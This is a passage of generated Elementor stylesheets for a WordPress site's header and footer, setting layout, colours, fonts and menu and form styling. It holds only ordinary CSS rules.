.elementor-23 .elementor-element.elementor-element-2d73a6d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-23 .elementor-element.elementor-element-2d73a6d:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-2d73a6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#50505000;}.elementor-23 .elementor-element.elementor-element-9dcdad3{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-23 .elementor-element.elementor-element-107e227 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-107e227{text-align:start;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:78%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:center;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{margin-left:auto;background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4{--e-nav-menu-horizontal-menu-item-margin:calc( 13px / 2 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:13px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:focus{color:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-ff3bee1 );background-color:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B3845330;border-bottom-width:1px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-8df97f6{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-78ee625 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 25px 12px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:10%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:77%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:20%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:20%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:60%;}}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-2d73a6d{--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-23 .elementor-element.elementor-element-45e3cd0.e-con{--order:2;}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:flex-end;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-23 .elementor-element.elementor-element-8df97f6{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:30%;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:100%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:50%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:40%;}}
---- css/post-73.css ----
.elementor-73 .elementor-element.elementor-element-37906a4{--display:flex;--min-height:447px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.96;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-37906a4::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#212121D9;--background-overlay:'';}.elementor-73 .elementor-element.elementor-element-37906a4:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-73 .elementor-element.elementor-element-fbc007d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--display:flex;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-title{margin-block-end:6px;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-framed .elementor-icon, .elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-default .elementor-icon{fill:var( --e-global-color-17b8846 );color:var( --e-global-color-17b8846 );border-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-description{color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-type-html{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field{color:#949494;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-select-wrapper select{background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;text-decoration:none;border-radius:3px 3px 3px 3px;padding:10px 30px 10px 30px;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-b5b8bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-8948119 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8948119{text-align:start;}.elementor-73 .elementor-element.elementor-element-8948119 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-c15b954{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-4f46740{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-827a60f{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
